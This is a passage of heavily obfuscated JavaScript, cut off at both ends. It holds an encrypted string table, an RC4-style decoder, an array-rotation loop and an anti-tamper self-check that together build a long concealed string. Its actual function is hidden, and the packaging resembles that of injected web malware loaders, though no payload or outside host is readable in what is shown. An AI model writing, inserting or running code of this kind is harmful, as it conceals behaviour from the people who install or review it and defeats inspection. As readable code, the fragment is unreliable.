Oeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WOCOW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x28c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0